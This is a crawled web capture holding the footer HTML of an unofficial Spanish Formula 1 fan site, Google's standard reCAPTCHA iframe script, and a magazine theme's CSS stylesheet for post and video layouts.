class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/" class="zm-date">20 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oIS8BSY2NoAePJ-pGNf3hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769192189574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/post.css
body_size: 2840
content:
/*-----------------------------------------------------------------------------------

    Template Name: Zmagazine - HTML Magazine Template for Blogging and News Sites. 
    Template URI: https://themeforest.net/user/nilartstudio
    Description: Zmagazine is a unique website template designed in html with a simple & beautiful look. There is an excellent solution for creating clean, wonderful and trending material design blog, magazine, news site or any other purposes websites.
    Author: Nilartstudio
    Author URI: http://Nilartstudio.com
    Version: 1.0

  Note: This is post type style file. All post type related style included in this file. 

-------------------------------------------------------------------------------------*/



/*----------------------------------------*/
/*  Trending post layout A
/*----------------------------------------*/
.trend-post-list {
    background: #2f2f2f;
}
.zm-trending-post {
    position: relative;
}
.zm-trending-post .zm-post-dis {
    bottom: 30px;
    left: 0;
    padding: 0 40px;
    position: absolute;
    z-index: 5;
}
.zm-trending-post {
    overflow: hidden;
}
.zm-post-thumb img {
    max-width: 100%;
	display:block;
	height:auto;
}
.zm-post-thumb-re img { 
	max-width: 100%;
	display:block;	
	height:auto;
	padding-top:40px;

}
.zm-post-thumb a {
    display: block;
}
.trending-post-area .zm-trending-post:hover .zm-post-thumb img {
    opacity: 0.6;
}
.trending-post-area .owl-active-1 .zm-trending-post:hover,
.trending-post-area .owl-active-2 .zm-trending-post:hover,
.trending-post-area .owl-active-3 .zm-trending-post:hover,
.trending-post-area.owl-trending .zm-trending-post:hover {
    cursor: url("../../images/icons/cursor.png"), auto;
}
.zm-trending-post.zm-lay-a .zm-post-meta {
    margin-top: 10px;
}
.zm-trending-post.zm-lay-a .zm-post-title {
    color: #fff;
    font-size: 24px;
    line-height: 34px;
}
.zm-post-title.text-white:hover,
.zm-post-title.text-white:hover a {
    color: #f0442c;
}
.zm-posts .col-md-12 + .col-md-12 .zm-post-lay-a {
    margin-top: 65px;
}
.zm-posts .col-md-12 .zm-post-lay-a .zm-post-title {
    color: #1b3346;
}
.owl-active-1 .col-2,
.owl-active-3 .col-md-4,
.owl-active-2 .col-2 {
    width: 100%;
}
.cat-btn {
    border-radius: 2px;
    display: inline-block;
    font-family: roboto condensed;
    font-size: 12px;
    font-weight: 400;
    height: 20px;
    line-height: 20px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    z-index: 1;
    margin-bottom: 8px;
    color: #fff;
}
.cat-btn::before {
    background: #000 none repeat scroll 0 0;
    border-radius: 2px;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}
.cat-btn:hover {
    color: #fff;
}
.cat-btn:hover::before {
    opacity: 0.2;
}
.s-meta {
    margin: auto 8px;
    padding: 0 8px;
    position: relative;
    display: inline-block;
}
.s-meta:first-child {
    margin-left: 0;
    padding-left: 0;
}
.s-meta:last-child {
    margin-right: 0;
    padding-right: 0;
}
.s-meta::after {
    content: "";
    font-family: fontawesome;
    font-size: 6px;
    position: absolute;
    right: -12px;
    top: 50%;
    transform: translateY(-50%);
    cursor: context-menu;
    color: #7c8c99;
}
.text-white .s-meta::after {
    color: #fff;
}
.bg-dark .text-white .s-meta::after {
    color: inherit;
}
.s-meta:last-child::after {
    display: none;
}
/*----------------------------------------*/
/*  Trending post layout A1
/*----------------------------------------*/
.zm-trending-post.zm-lay-a1 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a1.zm-single-post {
    margin-bottom: 30px;
}
.zm-posts .col-md-6 .zm-post-lay-a1 {
    margin-bottom: 35px;
}
.zm-post-lay-a1 .zm-post-meta {
    margin-top: 10px;
}
.zm-posts .zm-post-lay-a1 {
    margin-bottom: 30px;
}
/*----------------------------------------*/
/*  single post
/*----------------------------------------*/
.zm-trending-post.zm-lay-single .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-single.zm-single-post {
    margin-bottom: 30px;
}
.zm-posts .col-md-6 .zm-post-lay-single {
    margin-bottom: 35px;
}
.zm-post-lay-single .zm-post-meta {
    margin-top: 10px;
}
.zm-post-lay-single .zm-post-content p + p {
    margin-top: 20px;
}
.zm-post-content blockquote {
    border-left: 5px solid #f0442c;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    margin: 35px;
}
.meta-list span {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    line-height: 28px;
    margin-right: 20px;
    text-transform: uppercase;
}
.meta-list a {
    margin: auto 4px;
}
.share-social-link a {
    font-size: 12px;
    margin: auto 3px;
}
.administrator-avatar {
    float: left;
    width: 21%;
}
.administrator-description {
    float: left;
    padding-left: 40px;
    width: 79%;
}
.administrator-description h4 {
    font-size: 14px;
    letter-spacing: 2px;
    line-height: 28px;
    margin: 10px auto;
    text-transform: uppercase;
}
.administrator-description .share-social-link {
    margin-top: 15px;
}
.single-post-wrap .zm-pagination .page-numbers li {
    display: inherit;
}
.post-title h2 {
    font-size: 14px;
    letter-spacing: 2px;
    line-height: 16px;
    text-transform: uppercase;
}
.post-title.mb-40 {
    line-height: 14px;
}
/*----------------------------------------*/
/*  Trending post layout A3
/*----------------------------------------*/
.zm-trending-post.zm-lay-a3 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a3.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a3 .zm-post-meta {
    margin-top: 10px;
}
.zm-post-lay-a3-area .zm-post-lay-a3 .zm-post-meta {
    margin-top: 5px;
}
.zm-posts .zm-post-lay-a3 {
    margin-bottom: 15px;
}
.zm-post-lay-a3-area .zm-posts .zm-post-lay-a3 {
    margin-bottom: 25px;
}
.zm-post-lay-a3-area .zm-posts .zm-post-lay-a3:last-child {
    margin-bottom: 0;
}
.zm-posts .zm-post-lay-a3 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a3 .zm-post-header {
    padding: 15px 0 0px;
}
/*----------------------------------------*/
/*  Trending post layout A2
/*----------------------------------------*/
.zm-trending-post.zm-lay-a2 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a2.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a2 .zm-post-meta {
    margin-top: 10px;
}
.zm-posts .zm-post-lay-a2 {
    margin-bottom: 35px;
}
.zm-megamenu-content .mega-caro-wrap.zm-posts .zm-mega-post.zm-post-lay-a2 .zm-post-title.h2 {
    font-weight: 400;
}
.zm-posts .zm-post-lay-a2:last-child {
   /* margin-bottom: 0; */
}
.zm-posts .zm-post-lay-a2 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a2 .zm-post-header {
    padding: 15px 0 0px;
}
.single-post-wrap .zm-posts .zm-post-lay-a2 .zm-post-header {
    padding: 25px 0 0;
}
.single-post-wrap .zm-post-lay-a2 .zm-post-meta {
    margin-top: 6px;
}
.single-post-wrap .zm-posts .zm-post-lay-a2 .zm-post-meta .s-meta a {
    font-size: 13px;
}
.zm-posts .zm-post-lay-a2 .zm-post-meta .s-meta {
    padding: 0;
}
/*----------------------------------------*/
/*  Trending post layout A4
/*----------------------------------------*/
.zm-trending-post.zm-lay-a4 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a4.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a4 .zm-post-meta {
    margin-top: 5px;
}
.zm-posts .zm-post-lay-a4 {
    margin-bottom: 35px;
}
.zm-posts .zm-post-lay-a4:last-child {
    margin-bottom: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a4 .zm-post-header {
    margin-top: -7px;
    padding: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-meta .s-meta a {
    font-size: 13px;
}
.zm-posts .zm-post-lay-a4 .zm-post-meta .s-meta {
    padding: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-content {
    margin-top: 13px;
}
.zm-post-lay-a4 .zm-post-content p {
    line-height: 26px;
}
.owl-trending.zm-post-sthumb {
    width: 100%;
}
.controls-1 .owl-dots {
    position: absolute;
    right: 30px;
    top: 30px;
}
.owl-theme.controls-1 .owl-dots .owl-dot span {
    background: #5d5b5b none repeat scroll 0 0;
    transition: 0.3s;
}
.owl-theme.controls-1 .owl-dots .owl-dot.active span,
.owl-theme.controls-1 .owl-dots .owl-dot:hover span {
    background: #f0eded none repeat scroll 0 0;
}
/*----------------------------------------*/
/*  Trending post layout D
/*----------------------------------------*/
.zm-trending-post.zm-lay-d .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-trending-post.zm-lay-d .zm-post-title {
    line-height: 32px;
    margin-bottom: 10px;
}
/*post type */
.zm-post-title {
    font-size: 24px;
    line-height: 34px;
}
.zm-post-header {
    padding: 25px 0 15px;
}
.sidebar .zm-post-header {
    padding: 25px 0 0px;
}

/*----------------------------------------*/
/*  Post Layout C
/*----------------------------------------*/
.zm-post-lay-c .zm-post-meta {
    line-height: initial;
    margin-top: 8px;
}
.zm-category {
    line-height: 1;
}
.zm-post-lay-c .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-post-lay-c .zm-post-thumb {
    width: 47.5%;
}
.zm-post-lay-c .zm-post-dis {
    padding-left: 30px;
    width: 52.5%;
}
.zm-post-lay-c .zm-post-content {
    margin-top: 20px;
}
.zm-post-lay-c .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-c {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-c:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout D
/*----------------------------------------*/
.zm-post-lay-d .zm-post-meta {
    line-height: initial;
    margin-top: 8px;
}
.zm-category {
    line-height: 1;
}
.zm-post-lay-d .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-post-lay-d .zm-post-thumb {
    width: 35%;
}
.zm-post-lay-d .zm-post-dis {
    padding-left: 20px;
    width: 65%;
}
.zm-post-lay-d .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-d {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-d:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout E
/*----------------------------------------*/
.zm-post-lay-e .zm-post-title {
    font-size: 18px;
    line-height: 28px;
    margin-top: -3px;
}
.zm-post-lay-e .zm-post-thumb {
    width: 36%;
}
.zm-post-lay-e .zm-post-dis {
    padding-left: 20px;
    width: 64%;
}
.zm-post-lay-e .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-e {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-e:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout E1
/*----------------------------------------*/
.zm-post-lay-g .zm-post-title {
    font-size: 18px;
    line-height: 28px;
    margin-top: -3px;
}
.zm-post-lay-g .zm-post-thumb {
    width: 29%;
}
.zm-post-lay-g .zm-post-dis {
    padding-left: 30px;
    width: 71%;
}
.zm-post-lay-g .zm-post-header {
    padding: 0;
}
.zm-post-lay-g-area .zm-single-post {
    margin-top: 40px;
}
/*----------------------------------------*/
/*  Post Layout F
/*----------------------------------------*/
.zm-posts .zm-post-lay-f.zm-single-post + .zm-post-lay-f.zm-single-post {
    margin-top: 20px;
}
.zm-posts .zm-post-lay-f .zm-post-dis a {
    font-weight: 500;
}
/*----------------------------------------*/
/*  Video Post Layout A
/*----------------------------------------*/
.zm-video-lay-a .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
}
.zm-video-lay-a .zm-video-thumb a i {
    color: #fff;
    font-size: 50px;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-a .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
.zm-video-lay-a .zm-video-info {
    margin-top: 25px;
}
.zm-video-lay-a .zm-post-meta {
    margin-top: 5px;
}
.yu2fvl-close {
    background: #f0442c none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    height: 40px;
    position: absolute;
    right: -40px;
    top: 0;
    width: 40px;
}
/*----------------------------------------*/
/*  Video Post Layout B
/*----------------------------------------*/
.zm-video-lay-b .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
    font-size: 72px;
}
.zm-video-lay-b .zm-video-thumb a i {
    color: #fff;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-b .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
.zm-video-lay-b .zm-video-info {
    margin-top: 25px;
}
.zm-video-lay-b .zm-post-meta {
    margin-top: 5px;
}
/*----------------------------------------*/
/*  Video Post Layout C
/*----------------------------------------*/
.zm-video-lay-c .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
    font-size: 48px;
}
.zm-video-lay-c .zm-video-thumb a i {
    color: #fff;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-c .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
/*.zm-video-lay-c .zm-video-info {
  margin-top: 25px;
}*/
.zm-video-lay-c .zm-post-meta {
    margin-top: 5px;
}
.zm-video-lay-c .zm-video-thumb {
    float: left;
    width: 36%;
}
.zm-video-lay-c .zm-video-info {
    float: left;
    padding-left: 30px;
    width: 63%;
    padding-right: 10px;
}
.zm-video-post-list .zm-video-lay-c + .zm-video-lay-c {
    margin-top: 40px;
}
.zm-video-post-list.layout-c {
    height: 530px;
}
.zm-scrollbar.layout-c {
    height: 530px;
}
/* Let's get this party started */
.zm-video-post-list.layout-c::-webkit-scrollbar {
    width: 5px;
}
/* Track */
.zm-video-post-list.layout-c::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
/* Handle */
.zm-video-post-list.layout-c::-webkit-scrollbar-thumb {
    background: #919191;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}
/* Handle */
.zm-video-post-list.layout-c::-webkit-scrollbar-track-piece {
    background: #484848;
}
/*----------------------------------------*/
/*  Trending post layout c
/*----------------------------------------*/
.zm-trending-post.zm-lay-c .zm-post-title {
    color: #fff;
    font-size: 24px;
    line-height: 32px;
}
.zm-trending-post.zm-lay-c.large .zm-post-title {
    font-size: 30px;
    line-height: 44px;
}
/*Single post */
.reviewer-img {
    float: left;
    width: 80px;
}
.reviewer-info {
    float: left;
    width: 80%;
}
.reviewer-name {
    font-size: 16px;
    line-height: 16px;
    margin-bottom: 10px;
}
.reviewer-comment {
    margin-top: 10px;
}
.reply-btn {
    display: block;
    line-height: 15px;
    margin-top: 15px;
    text-transform: uppercase;
	margin-bottom: 13px;
}
.review-wrap .review-inner .single-review + .single-review {
    margin-top: 40px;
}
.single-review.second-comment {
    border-left: 1px solid #e6e6e6;
    margin-left: 80px;
    padding-left: 30px;
}
.single-review.third-comment {
    border-left: 1px solid #e6e6e6;
    margin-left: 190px;
    padding-left: 30px;
}
.single-input textarea {
    margin-bottom: 27px;
}
/*Video Single post */
.zm-post-video {
    margin-bottom: 10px;
}
/*Post title color difile overwite*/
.zm-post-title a {
    color: inherit !important;
}
.zm-post-title a:hover {
    color: #ff563f !important;
}
.zm-post-lay-c.zm-single-post .zm-post-content p {
    line-height: 1.5rem;
}
